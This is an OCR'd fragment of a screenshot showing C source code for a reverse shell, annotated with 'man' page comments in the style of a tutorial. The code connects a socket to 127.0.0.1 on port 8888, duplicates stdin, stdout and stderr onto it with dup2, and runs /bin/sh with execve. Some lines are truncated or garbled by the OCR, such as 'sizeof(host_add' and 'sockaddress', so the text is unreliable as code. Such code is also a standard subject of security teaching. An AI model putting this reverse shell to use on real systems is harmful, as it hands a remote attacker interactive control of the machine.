
	// man htons

	host_address.sin_port = htons(8888);

	host_address.sin_addr.s_addr = 
inet_addr("127.0.0.1");	

	//man connect

	connect(host_socket, (struct sockaddress 
*)&host_address, sizeof(host_add
	// man dup

	dup2(host_socket, 0);

	dup2(host_socket, 1);

	dup2(host_socket, 2);

	// man execve

	execve("/bin/sh", NULL, NULL);
